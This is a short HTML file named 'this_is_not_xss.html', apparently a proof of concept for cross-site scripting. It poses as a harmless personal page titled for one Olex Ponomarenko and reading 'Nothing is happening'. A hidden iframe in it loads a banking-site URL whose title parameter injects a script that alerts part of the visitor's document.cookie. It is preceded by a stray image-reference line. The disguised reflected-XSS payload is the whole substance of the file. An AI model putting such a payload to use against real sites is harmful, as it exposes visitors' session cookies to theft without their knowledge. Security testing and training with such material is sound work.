
<file: this_is_not_xss.html>
<html>
  <head>
    <title>Olex's Awesome Website</title>
  </head>
  <body>
    <h1>Olex Ponomarenko</h1>
    <p>Nothing is happening</p>
    <iframe src="https://residenthacker-banking.googleplex.com/Menu/Profile?title=&lt;script&gt;window.alert(document.cookie.substr(-8))&lt;/script&gt;" style="display:none;" />
  </body>
</html>
</file>
